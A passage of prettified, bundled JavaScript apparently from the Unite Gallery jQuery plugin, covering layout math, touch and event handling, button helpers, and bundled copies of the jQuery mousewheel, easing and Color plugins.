				s = Math.round((s.height - r) / 2),
				n = n - (l.imageWidth + _ + a);
			0 != n && (a += n),
				0 != (n = r - (l.imageHeight + t + i)) && (i += n),
				e.removeAttr('width'),
				e.removeAttr('height');
			n = { position: 'absolute', margin: '0px 0px' };
			(n.width = u + 'px'),
				(n.height = d + 'px'),
				(n.left = o + 'px'),
				(n.top = s + 'px'),
				(n['padding-left'] = _ + 'px'),
				(n['padding-top'] = t + 'px'),
				(n['padding-right'] = a + 'px'),
				(n['padding-bottom'] = i + 'px'),
				e.css(n);
			n = {};
			return (n.imageWidth = u), (n.imageHeight = d), n;
		}),
		(this.showElement = function (e, t, i) {
			e.show().fadeTo(0, 1),
				t && t.show().fadeTo(0, 1),
				i && i.show().fadeTo(0, 1);
		}),
		(this.z_________GALLERY_RELATED_FUNCTIONS_______ = function () {}),
		(this.disableButton = function (e, t) {
			(t = t || 'ug-button-disabled'),
				0 == v.isButtonDisabled(e, t) && e.addClass(t);
		}),
		(this.convertCustomPrefixOptions = function (e, n, r) {
			if (!n) return e;
			var o = {};
			return (
				jQuery.each(e, function (e, t) {
					var i;
					0 === e.indexOf(n + '_' + r + '_')
						? ((i = e.replace(n + '_' + r + '_', r + '_')), (o[i] = t))
						: (o[e] = t);
				}),
				o
			);
		}),
		(this.enableButton = function (e, t) {
			(t = t || 'ug-button-disabled'),
				1 == v.isButtonDisabled(e, t) && e.removeClass(t);
		}),
		(this.isButtonDisabled = function (e, t) {
			return (t = t || 'ug-button-disabled'), !!e.hasClass(t);
		}),
		(this.z_________MATH_FUNCTIONS_______ = function () {}),
		(this.normalizeSetting = function (e, t, i, n, r, o) {
			return (
				(r = e + (t - e) * ((r - i) / (n - i))),
				1 == (o = o || !1) && (r < e && (r = e), t < r && (r = t)),
				r
			);
		}),
		(this.getNormalizedValue = function (e, t, i, n, r) {
			return (r = e + (n - i) * ((r - e) / (t - e)));
		}),
		(this.getDistance = function (e, t, i, n) {
			return Math.round(
				Math.sqrt(Math.abs((i - e) * (i - e) + (n - t) * (n - t)))
			);
		}),
		(this.getMiddlePoint = function (e, t, i, n) {
			var r = {};
			return (
				(r.x = e + Math.round((i - e) / 2)),
				(r.y = t + Math.round((n - t) / 2)),
				r
			);
		}),
		(this.getNumItemsInSpace = function (e, t, i) {
			return Math.floor((e + i) / (t + i));
		}),
		(this.getNumItemsInSpaceRound = function (e, t, i) {
			return Math.round((e + i) / (t + i));
		}),
		(this.getSpaceByNumItems = function (e, t, i) {
			return e * t + (e - 1) * i;
		}),
		(this.getItemSizeInSpace = function (e, t, i) {
			return Math.floor((e - (t - 1) * i) / t);
		}),
		(this.getColX = function (e, t, i) {
			return e * (t + i);
		}),
		(this.getColByIndex = function (e, t) {
			return t % e;
		}),
		(this.getColRowByIndex = function (e, t) {
			var i = Math.floor(e / t);
			return { col: Math.floor(e % t), row: i };
		}),
		(this.getIndexByRowCol = function (e, t, i) {
			return e < 0 || t < 0 ? -1 : e * i + t;
		}),
		(this.getPrevRowSameColIndex = function (e, t) {
			e = v.getColRowByIndex(e, t);
			return v.getIndexByRowCol(e.row - 1, e.col, t);
		}),
		(this.getNextRowSameColIndex = function (e, t) {
			e = v.getColRowByIndex(e, t);
			return v.getIndexByRowCol(e.row + 1, e.col, t);
		}),
		(this.z_________DATA_FUNCTIONS_______ = function () {}),
		(this.setGlobalData = function (e, t) {
			jQuery.data(document.body, e, t);
		}),
		(this.getGlobalData = function (e) {
			return jQuery.data(document.body, e);
		}),
		(this.z_________EVENT_DATA_FUNCTIONS_______ = function () {}),
		(this.handleScrollTop = function (e) {
			if (0 == v.isTouchDevice()) return null;
			var t = v.getStoredEventData(e);
			if (
				(null === t.scrollDir &&
					(15 < Math.abs(t.diffMouseX)
						? (t.scrollDir = 'hor')
						: 15 < Math.abs(t.diffMouseY) &&
						  Math.abs(t.diffMouseY) > Math.abs(t.diffMouseX) &&
						  ((t.scrollDir = 'vert'),
						  (t.scrollStartY = t.lastMouseClientY),
						  (t.scrollOrigin = jQuery(document).scrollTop()),
						  (o.dataCache[e].scrollStartY = t.lastMouseClientY),
						  (o.dataCache[e].scrollOrigin = t.scrollOrigin)),
					(o.dataCache[e].scrollDir = t.scrollDir)),
				'vert' !== t.scrollDir)
			)
				return t.scrollDir;
			jQuery(document).scrollTop();
			e = t.scrollOrigin - (t.lastMouseClientY - t.scrollStartY);
			return 0 <= e && jQuery(document).scrollTop(e), t.scrollDir;
		}),
		(this.wasVerticalScroll = function (e) {
			return 'vert' === v.getStoredEventData(e).scrollDir;
		}),
		(this.storeEventData = function (e, t, i) {
			var n = v.getMousePosition(e),
				e = jQuery.now(),
				n = {
					startTime: e,
					lastTime: e,
					startMouseX: n.pageX,
					startMouseY: n.pageY,
					lastMouseX: n.pageX,
					lastMouseY: n.pageY,
					startMouseClientY: n.clientY,
					lastMouseClientY: n.clientY,
					scrollTop: jQuery(document).scrollTop(),
					scrollDir: null,
				};
			i && (n = jQuery.extend(n, i)), (o.dataCache[t] = n);
		}),
		(this.updateStoredEventData = function (e, t, i) {
			if (!o.dataCache[t])
				throw new Error('updateEventData error: must have stored cache object');
			var n = o.dataCache[t],
				e = v.getMousePosition(e);
			(n.lastTime = jQuery.now()),
				void 0 !== e.pageX &&
					((n.lastMouseX = e.pageX),
					(n.lastMouseY = e.pageY),
					(n.lastMouseClientY = e.clientY)),
				i && (n = jQuery.extend(n, i)),
				(o.dataCache[t] = n);
		}),
		(this.getStoredEventData = function (e, t) {
			if (!o.dataCache[e])
				throw new Error('updateEventData error: must have stored cache object');
			e = o.dataCache[e];
			return (
				(e.diffMouseX = e.lastMouseX - e.startMouseX),
				(e.diffMouseY = e.lastMouseY - e.startMouseY),
				(e.diffMouseClientY = e.lastMouseClientY - e.startMouseClientY),
				(e.diffTime = e.lastTime - e.startTime),
				!0 === t
					? ((e.startMousePos = e.lastMouseY),
					  (e.lastMousePos = e.lastMouseY),
					  (e.diffMousePos = e.diffMouseY))
					: ((e.startMousePos = e.lastMouseX),
					  (e.lastMousePos = e.lastMouseX),
					  (e.diffMousePos = e.diffMouseX)),
				e
			);
		}),
		(this.isApproveStoredEventClick = function (e, t) {
			if (!o.dataCache[e]) return !0;
			(e = v.getStoredEventData(e, t)), (t = Math.abs(e.diffMousePos));
			return !(400 < e.diffTime) && !(30 < t);
		}),
		(this.clearStoredEventData = function (e) {
			o.dataCache[e] = null;
		}),
		(this.z_________CHECK_SUPPORT_FUNCTIONS_______ = function () {}),
		(this.isCanvasExists = function () {
			return (
				'function' ==
				typeof jQuery('<canvas width="500" height="500" > </canvas>')[0]
					.getContext
			);
		}),
		(this.isScrollbarExists = function () {
			return window.innerWidth > document.documentElement.clientWidth;
		}),
		(this.isTouchDevice = function () {
			if (-1 !== o.isTouchDevice) return o.isTouchDevice;
			try {
				document.createEvent('TouchEvent'), (o.isTouchDevice = !0);
			} catch (e) {
				o.isTouchDevice = !1;
			}
			return o.isTouchDevice;
		}),
		(this.isRgbaSupported = function () {
			if (-1 !== o.isRgbaSupported) return o.isRgbaSupported;
			var e = document.getElementsByTagName('script')[0],
				t = e.style.color;
			try {
				e.style.color = 'rgba(1,5,13,0.44)';
			} catch (e) {}
			var i = e.style.color != t;
			return (e.style.color = t), (o.isRgbaSupported = i);
		}),
		(this.z_________GENERAL_FUNCTIONS_______ = function () {}),
		(this.checkMinJqueryVersion = function (e) {
			for (
				var t = jQuery.fn.jquery.split('.'),
					i = e.split('.'),
					n = 0,
					r = t.length;
				n < r;
				n++
			) {
				var o = parseInt(t[n]),
					a = parseInt(i[n]);
				if (void 0 === i[n]) return !0;
				if (o < a) return !1;
				if (a < o) return !0;
			}
			return !0;
		}),
		(this.getCssSizeParam = function (e) {
			return jQuery.isNumeric(e) ? e + 'px' : e;
		}),
		(this.convertHexToRGB = function (e, t) {
			try {
				var i = e.replace('#', '');
				if (i === e) return e;
				var n =
					'rgba(' +
					parseInt(i.substring(0, 2), 16) +
					',' +
					parseInt(i.substring(2, 4), 16) +
					',' +
					parseInt(i.substring(4, 6), 16) +
					',' +
					t +
					')';
			} catch (e) {
				n = 'rgba(0,0,0,1)';
				trace('error in convertHexToRGB function'),
					trace(e),
					trace('hex: ' + i);
			}
			return n;
		}),
		(this.timestampToString = function (e) {
			var t = new Date(e),
				e = t.getDate() + '/' + t.getMonth();
			return (e +=
				' ' +
				t.getHours() +
				':' +
				t.getMinutes() +
				':' +
				t.getSeconds() +
				':' +
				t.getMilliseconds());
		}),
		(this.getArrTouches = function (e) {
			var t = [];
			return (
				e.originalEvent &&
					e.originalEvent.touches &&
					0 < e.originalEvent.touches.length &&
					(t = e.originalEvent.touches),
				t
			);
		}),
		(this.getArrTouchPositions = function (e) {
			for (var t = [], i = 0; i < e.length; i++) {
				var n = { pageX: e[i].pageX, pageY: e[i].pageY };
				t.push(n);
			}
			return t;
		}),
		(this.startTimeDebug = function () {
			o.starTime = jQuery.now();
		}),
		(this.showTimeDebug = function () {
			debugLine({ 'Time Passed': jQuery.now() - o.starTime }, !0);
		}),
		(this.initProgressIndicator = function (e, t, i) {
			switch (('bar' != e && 0 == v.isCanvasExists() && (e = 'bar'), e)) {
				case 'bar':
					(n = new UGProgressBar()).putHidden(i, t);
					break;
				default:
				case 'pie':
					(n = new UGProgressPie()).putHidden(i, t);
					break;
				case 'pie2':
					var n;
					(t.type_fill = !0), (n = new UGProgressPie()).putHidden(i, t);
			}
			return n;
		}),
		(this.setButtonMobileReady = function (e) {
			e.on('touchstart', function (e) {
				jQuery(this).addClass('ug-nohover');
			}),
				e.on('mousedown touchend', function (e) {
					return e.stopPropagation(), e.stopImmediatePropagation(), !1;
				});
		}),
		(this.registerTheme = function (e) {
			o.arrThemes.push(e);
		}),
		(this.getArrThemes = function () {
			return o.arrThemes;
		}),
		(this.isThemeRegistered = function (e) {
			return -1 !== jQuery.inArray(e, o.arrThemes);
		}),
		(this.getFirstRegisteredTheme = function () {
			return 0 == o.arrThemes.length ? '' : o.arrThemes[0];
		}),
		(this.isTimePassed = function (e, t) {
			t = t || 100;
			var i = jQuery.now();
			lastTime = 0 == o.timeCache.hasOwnProperty(e) ? 0 : o.timeCache[e];
			var n = i - lastTime;
			return (o.timeCache[e] = i), !(n <= t);
		}),
		(this.whenContiniousEventOver = function (e, t, i) {
			(i = i || 300),
				1 == o.timeCache.hasOwnProperty(e) &&
					null != o.timeCache[e] &&
					(clearTimeout(o.timeCache[e]), (o.timeCache[e] = null)),
				(o.timeCache[e] = setTimeout(t, i));
		}),
		(this.validateClickTouchstartEvent = function (e) {
			var t = !0,
				i = jQuery.now() - o.lastEventTime;
			return (
				'click' == e && 'touchstart' == o.lastEventType && i < 1e3 && (t = !1),
				(o.lastEventTime = jQuery.now()),
				(o.lastEventType = e),
				t
			);
		}),
		(this.addClassOnHover = function (e, t) {
			(t = t || 'ug-button-hover'),
				e.hover(
					function () {
						jQuery(this).addClass(t);
					},
					function () {
						jQuery(this).removeClass(t);
					}
				);
		}),
		(this.destroyButton = function (e) {
			e.off('mouseenter'),
				e.off('mouseleave'),
				e.off('click'),
				e.off('touchstart'),
				e.off('touchend'),
				e.off('mousedown'),
				e.off('tap');
		}),
		(this.setButtonOnClick = function (e, i) {
			v.setButtonMobileReady(e),
				e.on('click touchstart', function (e) {
					var t = jQuery(this);
					if (
						(e.stopPropagation(),
						e.stopImmediatePropagation(),
						0 == v.validateClickTouchstartEvent(e.type))
					)
						return !0;
					i(t, e);
				});
		}),
		(this.setButtonOnTap = function (e, t) {
			e.on('tap', t),
				0 == v.isTouchDevice()
					? e.on('click', function (e) {
							var t = jQuery(this);
							if (0 == v.validateClickTouchstartEvent(e.type)) return !0;
							t.trigger('tap');
					  })
					: (e.on('touchstart', function (e) {
							jQuery(this).addClass('ug-nohover'),
								(o.lastTouchStartElement = jQuery(this)),
								(o.lastEventTime = jQuery.now());
					  }),
					  e.on('touchend', function (e) {
							var t = jQuery(this);
							return (
								0 == t.is(o.lastTouchStartElement) ||
								!o.lastEventTime ||
								jQuery.now() - o.lastEventTime > o.touchThreshold ||
								void t.trigger('tap')
							);
					  }));
		}),
		(this.loadJs = function (e, t) {
			!0 === t && (e = location.protocol + '//' + e);
			t = document.createElement('script');
			t.src = e;
			e = document.getElementsByTagName('script')[0];
			e.parentNode.insertBefore(t, e);
		}),
		(this.loadCss = function (e, t) {
			!0 === t && (e = location.protocol + '//' + e);
			t = document.createElement('link');
			t.setAttribute('rel', 'stylesheet'),
				t.setAttribute('type', 'text/css'),
				t.setAttribute('href', e),
				document.getElementsByTagName('head')[0].appendChild(t);
		}),
		(this.addEvent = function (e, t, i) {
			void 0 !== e.addEventListener
				? e.addEventListener(t, i, !1)
				: e.attachEvent && e.attachEvent('on' + t, i);
		}),
		(this.checkImagesLoaded = function (n, i, r) {
			var o = 0,
				a = n.length;
			if (0 == a && i) return i(), !1;
			function s(e, t) {
				o++,
					'function' == typeof r &&
						setTimeout(function () {
							r(e, t);
						}),
					o == a &&
						'function' == typeof i &&
						setTimeout(function () {
							i();
						});
			}
			setTimeout(function () {
				for (var e = 0; e < a; e++) {
					var t,
						i = n[e];
					void 0 !== i.naturalWidth && 0 !== i.naturalWidth
						? s(n[e], !1)
						: ((t = jQuery('<img/>')).data('index', e),
						  t.on('load', function () {
								var e = jQuery(this).data('index');
								s(n[e], !1);
						  }),
						  t.on('error', function () {
								var e = jQuery(this).data('index');
								s(n[e], !0);
						  }),
						  t.attr('src', i.src));
				}
			});
		}),
		(this.waitForWidth = function (e, t) {
			var i = e.width();
			if (0 != i) return t(), !1;
			o.handle = setInterval(function () {
				0 != e.width() && (clearInterval(o.handle), t());
			}, 300);
		}),
		(this.arrayShuffle = function (e) {
			if ('object' != typeof e) return e;
			for (
				var t, i, n = e.length;
				n;
				t = parseInt(Math.random() * n), i = e[--n], e[n] = e[t], e[t] = i
			);
			return e;
		}),
		(this.getObjectLength = function (e) {
			var t,
				i = 0;
			for (t in e) i++;
			return i;
		}),
		(this.normalizePercent = function (e) {
			return e < 0 && (e = 0), 1 < e && (e = 1), e;
		}),
		(this.stripTags = function (e) {
			return 'string' != typeof e ? e : e.replace(/(<([^>]+)>)/gi, '');
		}),
		(this.escapeDoubleSlash = function (e) {
			return e.replace('"', '"');
		}),
		(this.htmlentitles = function (e) {
			return jQuery('<div/>').text(e).html();
		}),
		(this.z_________END_GENERAL_FUNCTIONS_______ = function () {});
}
!(function (e) {
	'function' == typeof define && define.amd
		? define(['jquery'], e)
		: 'object' == typeof exports
		? (module.exports = e)
		: e(jQuery);
})(function (l) {
	function t(e) {
		var t,
			i,
			n = e || window.event,
			r = c.call(arguments, 1),
			o = 0,
			a = 0,
			s = 0;
		if (
			((e = l.event.fix(n)),
			(e.type = 'mousewheel'),
			'detail' in n && (s = -1 * n.detail),
			'wheelDelta' in n && (s = n.wheelDelta),
			'wheelDeltaY' in n && (s = n.wheelDeltaY),
			'wheelDeltaX' in n && (a = -1 * n.wheelDeltaX),
			'axis' in n && n.axis === n.HORIZONTAL_AXIS && ((a = -1 * s), (s = 0)),
			(o = 0 === s ? a : s),
			'deltaY' in n && ((s = -1 * n.deltaY), (o = s)),
			'deltaX' in n && ((a = n.deltaX), 0 === s && (o = -1 * a)),
			0 !== s || 0 !== a)
		)
			return (
				1 === n.deltaMode
					? ((o *= i = l.data(this, 'mousewheel-line-height')),
					  (s *= i),
					  (a *= i))
					: 2 === n.deltaMode &&
					  ((o *= i = l.data(this, 'mousewheel-page-height')),
					  (s *= i),
					  (a *= i)),
				(t = Math.max(Math.abs(s), Math.abs(a))),
				(!g || t < g) && d(n, (g = t)) && (g /= 40),
				d(n, t) && ((o /= 40), (a /= 40), (s /= 40)),
				(o = Math[1 <= o ? 'floor' : 'ceil'](o / g)),
				(a = Math[1 <= a ? 'floor' : 'ceil'](a / g)),
				(s = Math[1 <= s ? 'floor' : 'ceil'](s / g)),
				(e.deltaX = a),
				(e.deltaY = s),
				(e.deltaFactor = g),
				(e.deltaMode = 0),
				r.unshift(e, o, a, s),
				_ && clearTimeout(_),
				(_ = setTimeout(u, 200)),
				(l.event.dispatch || l.event.handle).apply(this, r)
			);
	}
	function u() {
		g = null;
	}
	function d(e, t) {
		return (
			r.settings.adjustOldDeltas && 'mousewheel' === e.type && t % 120 == 0
		);
	}
	var _,
		g,
		e = ['wheel', 'mousewheel', 'DOMMouseScroll', 'MozMousePixelScroll'],
		i =
			'onwheel' in document || 9 <= document.documentMode
				? ['wheel']
				: ['mousewheel', 'DomMouseScroll', 'MozMousePixelScroll'],
		c = Array.prototype.slice;
	if (l.event.fixHooks)
		for (var n = e.length; n; ) l.event.fixHooks[e[--n]] = l.event.mouseHooks;
	var r = (l.event.special.mousewheel = {
		version: '3.1.9',
		setup: function () {
			if (this.addEventListener)
				for (var e = i.length; e; ) this.addEventListener(i[--e], t, !1);
			else this.onmousewheel = t;
			l.data(this, 'mousewheel-line-height', r.getLineHeight(this)),
				l.data(this, 'mousewheel-page-height', r.getPageHeight(this));
		},
		teardown: function () {
			if (this.removeEventListener)
				for (var e = i.length; e; ) this.removeEventListener(i[--e], t, !1);
			else this.onmousewheel = null;
		},
		getLineHeight: function (e) {
			return parseInt(
				l(e)
					['offsetParent' in l.fn ? 'offsetParent' : 'parent']()
					.css('fontSize'),
				10
			);
		},
		getPageHeight: function (e) {
			return l(e).height();
		},
		settings: { adjustOldDeltas: !0 },
	});
	l.fn.extend({
		mousewheel: function (e) {
			return e ? this.bind('mousewheel', e) : this.trigger('mousewheel');
		},
		unmousewheel: function (e) {
			return this.unbind('mousewheel', e);
		},
	});
}),
	(function (e) {
		'function' == typeof define && define.amd
			? define(['jquery'], e)
			: 'object' == typeof module && 'object' == typeof module.exports
			? (exports = e(require('jquery')))
			: e(jQuery);
	})(function (t) {
		t.easing.jswing = t.easing.swing;
		var i = Math.pow,
			n = Math.sqrt,
			r = Math.sin,
			o = Math.cos,
			a = Math.PI,
			s = 1.70158,
			l = 1.525 * s,
			u = 1 + s,
			d = (2 * a) / 3,
			_ = (2 * a) / 4.5;
		function g(e) {
			var t = 7.5625,
				i = 2.75;
			return e < 1 / i
				? t * e * e
				: e < 2 / i
				? t * (e -= 1.5 / i) * e + 0.75
				: e < 2.5 / i
				? t * (e -= 2.25 / i) * e + 0.9375
				: t * (e -= 2.625 / i) * e + 0.984375;
		}
		t.extend(t.easing, {
			def: 'easeOutQuad',
			swing: function (e) {
				return t.easing[t.easing.def](e);
			},
			easeInQuad: function (e) {
				return e * e;
			},
			easeOutQuad: function (e) {
				return 1 - (1 - e) * (1 - e);
			},
			easeInOutQuad: function (e) {
				return e < 0.5 ? 2 * e * e : 1 - i(-2 * e + 2, 2) / 2;
			},
			easeInCubic: function (e) {
				return e * e * e;
			},
			easeOutCubic: function (e) {
				return 1 - i(1 - e, 3);
			},
			easeInOutCubic: function (e) {
				return e < 0.5 ? 4 * e * e * e : 1 - i(-2 * e + 2, 3) / 2;
			},
			easeInQuart: function (e) {
				return e * e * e * e;
			},
			easeOutQuart: function (e) {
				return 1 - i(1 - e, 4);
			},
			easeInOutQuart: function (e) {
				return e < 0.5 ? 8 * e * e * e * e : 1 - i(-2 * e + 2, 4) / 2;
			},
			easeInQuint: function (e) {
				return e * e * e * e * e;
			},
			easeOutQuint: function (e) {
				return 1 - i(1 - e, 5);
			},
			easeInOutQuint: function (e) {
				return e < 0.5 ? 16 * e * e * e * e * e : 1 - i(-2 * e + 2, 5) / 2;
			},
			easeInSine: function (e) {
				return 1 - o((e * a) / 2);
			},
			easeOutSine: function (e) {
				return r((e * a) / 2);
			},
			easeInOutSine: function (e) {
				return -(o(a * e) - 1) / 2;
			},
			easeInExpo: function (e) {
				return 0 === e ? 0 : i(2, 10 * e - 10);
			},
			easeOutExpo: function (e) {
				return 1 === e ? 1 : 1 - i(2, -10 * e);
			},
			easeInOutExpo: function (e) {
				return 0 === e
					? 0
					: 1 === e
					? 1
					: e < 0.5
					? i(2, 20 * e - 10) / 2
					: (2 - i(2, -20 * e + 10)) / 2;
			},
			easeInCirc: function (e) {
				return 1 - n(1 - i(e, 2));
			},
			easeOutCirc: function (e) {
				return n(1 - i(e - 1, 2));
			},
			easeInOutCirc: function (e) {
				return e < 0.5
					? (1 - n(1 - i(2 * e, 2))) / 2
					: (n(1 - i(-2 * e + 2, 2)) + 1) / 2;
			},
			easeInElastic: function (e) {
				return 0 === e
					? 0
					: 1 === e
					? 1
					: -i(2, 10 * e - 10) * r((10 * e - 10.75) * d);
			},
			easeOutElastic: function (e) {
				return 0 === e
					? 0
					: 1 === e
					? 1
					: i(2, -10 * e) * r((10 * e - 0.75) * d) + 1;
			},
			easeInOutElastic: function (e) {
				return 0 === e
					? 0
					: 1 === e
					? 1
					: e < 0.5
					? -(i(2, 20 * e - 10) * r((20 * e - 11.125) * _)) / 2
					: (i(2, -20 * e + 10) * r((20 * e - 11.125) * _)) / 2 + 1;
			},
			easeInBack: function (e) {
				return u * e * e * e - s * e * e;
			},
			easeOutBack: function (e) {
				return 1 + u * i(e - 1, 3) + s * i(e - 1, 2);
			},
			easeInOutBack: function (e) {
				return e < 0.5
					? (i(2 * e, 2) * (2 * (1 + l) * e - l)) / 2
					: (i(2 * e - 2, 2) * ((1 + l) * (2 * e - 2) + l) + 2) / 2;
			},
			easeInBounce: function (e) {
				return 1 - g(1 - e);
			},
			easeOutBounce: g,
			easeInOutBounce: function (e) {
				return e < 0.5 ? (1 - g(1 - 2 * e)) / 2 : (1 + g(2 * e - 1)) / 2;
			},
		});
	}),
	(function (d, _) {
		var s, g, e, c, h, p, a, t, m;
		function f(e, t, i) {
			var n = p[t.type] || {};
			return null == e
				? i || !t.def
					? null
					: t.def
				: ((e = n.floor ? ~~e : parseFloat(e)),
				  isNaN(e)
						? t.def
						: n.mod
						? (e + n.mod) % n.mod
						: e < 0
						? 0
						: n.max < e
						? n.max
						: e);
		}
		function l(n) {
			var r = c(),
				o = (r._rgba = []);
			return (
				(n = n.toLowerCase()),
				m(e, function (e, t) {
					var i = t.re.exec(n),
						i = i && t.parse(i),
						t = t.space || 'rgba';
					return i
						? ((i = r[t](i)),
						  (r[h[t].cache] = i[h[t].cache]),
						  (o = r._rgba = i._rgba),
						  !1)
						: void 0;
				}),
				o.length
					? ('0,0,0,0' === o.join() && d.extend(o, s.transparent), r)
					: s[n]
			);
		}
		function r(e, t, i) {
			return 6 * (i = (i + 1) % 1) < 1
				? e + (t - e) * i * 6
				: 2 * i < 1
				? t
				: 3 * i < 2
				? e + (t - e) * (2 / 3 - i) * 6
				: e;
		}
		void 0 !== d.cssHooks &&
			((g = /^([\-+])=\s*(\d+\.?\d*)/),
			(e = [
				{
					re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
					parse: function (e) {
						return [e[1], e[2], e[3], e[4]];
					},
				},
				{
					re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
					parse: function (e) {
						return [2.55 * e[1], 2.55 * e[2], 2.55 * e[3], e[4]];
					},
				},
				{
					re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,
					parse: function (e) {
						return [parseInt(e[1], 16), parseInt(e[2], 16), parseInt(e[3], 16)];
					},
				},
				{
					re: /#([a-f0-9])([a-f0-9])([a-f0-9])/,
					parse: function (e) {
						return [
							parseInt(e[1] + e[1], 16),
							parseInt(e[2] + e[2], 16),
							parseInt(e[3] + e[3], 16),
						];
					},
				},
				{
					re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
					space: 'hsla',
					parse: function (e) {
						return [e[1], e[2] / 100, e[3] / 100, e[4]];
					},
				},
			]),
			(c = d.Color =
				function (e, t, i, n) {
					return new d.Color.fn.parse(e, t, i, n);
				}),
			(h = {
				rgba: {
					props: {
						red: { idx: 0, type: 'byte' },
						green: { idx: 1, type: 'byte' },
						blue: { idx: 2, type: 'byte' },
					},
				},
				hsla: {
					props: {
						hue: { idx: 0, type: 'degrees' },
						saturation: { idx: 1, type: 'percent' },
						lightness: { idx: 2, type: 'percent' },
					},
				},
			}),
			(p = {
				byte: { floor: !0, max: 255 },
				percent: { max: 1 },
				degrees: { mod: 360, floor: !0 },
			}),
			(a = c.support = {}),
			(t = d('<p>')[0]),
			(m = d.each),
			(t.style.cssText = 'background-color:rgba(1,1,1,.5)'),
			(a.rgba = -1 < t.style.backgroundColor.indexOf('rgba')),
			m(h, function (e, t) {
				(t.cache = '_' + e),
					(t.props.alpha = { idx: 3, type: 'percent', def: 1 });
			}),
			(c.fn = d.extend(c.prototype, {
				parse: function (r, e, t, i) {
					if (r === _) return (this._rgba = [null, null, null, null]), this;
					(r.jquery || r.nodeType) && ((r = d(r).css(e)), (e = _));
					var o = this,
						n = d.type(r),
						a = (this._rgba = []);
					return (
						e !== _ && ((r = [r, e, t, i]), (n = 'array')),
						'string' === n
							? this.parse(l(r) || s._default)
							: 'array' === n
							? (m(h.rgba.props, function (e, t) {
									a[t.idx] = f(r[t.idx], t);
							  }),
							  this)
							: 'object' === n
							? (m(
									h,
									r instanceof c
										? function (e, t) {
												r[t.cache] && (o[t.cache] = r[t.cache].slice());
										  }
										: function (e, i) {
												var n = i.cache;
												m(i.props, function (e, t) {
													if (!o[n] && i.to) {
														if ('alpha' === e || null == r[e]) return;
														o[n] = i.to(o._rgba);
													}
													o[n][t.idx] = f(r[e], t, !0);
												}),
													o[n] &&
														d.inArray(null, o[n].slice(0, 3)) < 0 &&
														((o[n][3] = 1), i.from && (o._rgba = i.from(o[n])));
										  }
							  ),
							  this)
							: void 0
					);
				},
				is: function (e) {
					var r = c(e),
						o = !0,
						a = this;
					return (
						m(h, function (e, t) {
							var i,
								n = r[t.cache];
							return (
								n &&
									((i = a[t.cache] || (t.to && t.to(a._rgba)) || []),
									m(t.props, function (e, t) {
										return null != n[t.idx]
											? (o = n[t.idx] === i[t.idx])
											: void 0;
									})),
								o
							);
						}),
						o
					);
				},
				_space: function () {
					var i = [],
						n = this;
					return (
						m(h, function (e, t) {
							n[t.cache] && i.push(e);
						}),
						i.pop()
					);
				},
				transition: function (e, a) {
					var t = (u = c(e))._space(),
						i = h[t],
						e = 0 === this.alpha() ? c('transparent') : this,
						s = e[i.cache] || i.to(e._rgba),
						l = s.slice(),
						u = u[i.cache];
					return (
						m(i.props, function (e, t) {
							var i = t.idx,
								n = s[i],
								r = u[i],
								o = p[t.type] || {};
							null !== r &&
								(null === n
									? (l[i] = r)
									: (o.mod &&
											(o.mod / 2 < r - n
												? (n += o.mod)
												: o.mod / 2 < n - r && (n -= o.mod)),
									  (l[i] = f((r - n) * a + n, t))));
						}),
						this[t](l)
					);
				},
				blend: function (e) {
					if (1 === this._rgba[3]) return this;
					var t = this._rgba.slice(),
						i = t.pop(),
						n = c(e)._rgba;
					return c(
						d.map(t, function (e, t) {
							return (1 - i) * n[t] + i * e;
						})
					);
				},
				toRgbaString: function () {
					var e = 'rgba(',
						t = d.map(this._rgba, function (e, t) {
							return null == e ? (2 < t ? 1 : 0) : e;
						});
					return 1 === t[3] && (t.pop(), (e = 'rgb(')), e + t.join() + ')';
				},
				toHslaString: function () {
					var e = 'hsla(',
						t = d.map(this.hsla(), function (e, t) {
							return (
								null == e && (e = 2 < t ? 1 : 0),
								t && t < 3 && (e = Math.round(100 * e) + '%'),
								e
							);
						});
					return 1 === t[3] && (t.pop(), (e = 'hsl(')), e + t.join() + ')';
				},
				toHexString: function (e) {
					var t = this._rgba.slice(),
						i = t.pop();
					return (
						e && t.push(~~(255 * i)),
						'#' +
							d
								.map(t, function (e) {
									return 1 === (e = (e || 0).toString(16)).length ? '0' + e : e;
								})
								.join('')
					);
				},
				toString: function () {
					return 0 === this._rgba[3] ? 'transparent' : this.toRgbaString();
				},
			})),
			(c.fn.parse.prototype = c.fn),
			(h.hsla.to = function (e) {
				if (null == e[0] || null == e[1] || null == e[2])
					return [null, null, null, e[3]];
				var t = e[0] / 255,
					i = e[1] / 255,
					n = e[2] / 255,
					r = e[3],
					o = Math.max(t, i, n),
					a = Math.min(t, i, n),
					s = o - a,
					l = o + a,
					e = 0.5 * l,
					i =
						a === o
							? 0
							: t === o
							? (60 * (i - n)) / s + 360
							: i === o
							? (60 * (n - t)) / s + 120
							: (60 * (t - i)) / s + 240,
					l = 0 == s ? 0 : e <= 0.5 ? s / l : s / (2 - l);
				return [Math.round(i) % 360, l, e, null == r ? 1 : r];
			}),
			(h.hsla.from = function (e) {
				if (null == e[0] || null == e[1] || null == e[2])
					return [null, null, null, e[3]];
				var t = e[0] / 360,
					i = e[1],
					n = e[2],
					e = e[3],
					i = n <= 0.5 ? n * (1 + i) : n + i - n * i,
					n = 2 * n - i;
				return [
					Math.round(255 * r(n, i, t + 1 / 3)),
					Math.round(255 * r(n, i, t)),
					Math.round(255 * r(n, i, t - 1 / 3)),
					e,
				];
			}),
			m(h, function (s, e) {
				var o = e.props,
					a = e.cache,
					l = e.to,
					u = e.from;
				(c.fn[s] = function (e) {
					if ((l && !this[a] && (this[a] = l(this._rgba)), e === _))
						return this[a].slice();
					var t,
						i = d.type(e),
						n = 'array' === i || 'object' === i ? e : arguments,
						r = this[a].slice();
					return (
						m(o, function (e, t) {
							e = n['object' === i ? e : t.idx];
							null == e && (e = r[t.idx]), (r[t.idx] = f(e, t));
						}),
